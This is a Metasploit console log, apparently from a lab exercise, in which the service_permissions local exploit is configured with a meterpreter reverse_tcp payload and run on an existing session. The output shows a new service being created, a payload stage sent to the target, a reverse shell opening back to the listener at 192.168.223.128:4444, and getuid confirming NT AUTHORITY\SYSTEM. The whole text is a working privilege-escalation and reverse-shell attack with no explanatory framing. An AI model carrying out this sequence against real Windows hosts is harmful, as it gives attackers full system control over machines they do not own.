 msf5 exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 29 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.223.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/service_permissions) > set session 27
session => 27
msf5 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] Trying to add a new service...
[*] Created service... AyzoUSrgWiQS
[*] Sending stage (176195 bytes) to 192.168.223.129
[+] Service should be started! Enjoy your new SYSTEM meterpreter session.
[*] Meterpreter session 30 opened (192.168.223.128:4444 -> 192.168.223.129:49203) at 2021-04-11 08:51:59 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >